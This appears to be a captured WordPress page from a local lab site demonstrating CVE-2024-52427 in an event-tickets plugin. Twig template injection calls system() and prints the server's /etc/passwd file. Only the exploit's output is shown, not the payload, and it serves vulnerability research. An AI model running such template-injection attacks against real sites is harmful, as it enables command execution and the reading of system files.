 Ticket Info
http://localhost:8080/wp-content/plugins/event-tickets-with-ticket-sca...
DoTTak
CVE-2024-52427 영업 중 사이트 편집 1 0 새로 추가 안녕하세요 admin님
CVE-2024-52427
Warning: system(): Argument #2 ($result_code) must be passed by reference, value given
in /var/www/html/wp-content/plugins/event-tickets-with-ticket-
scanner/vendors/twig/twig/twig/src/Extension/CoreExtension.php on line 1685
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Warning: Array to string conversion in /var/www/html/wp-content/plugins/event-
tickets-with-ticket-scanner/vendors/twig/twig/twig/src/Environment.php(361) :
eval()'d code on line 37
Array
Download PDF Ticket Download calendar file
CVE-2024-52427은(는) 자랑스러운 WordPress로 만들어졌습니다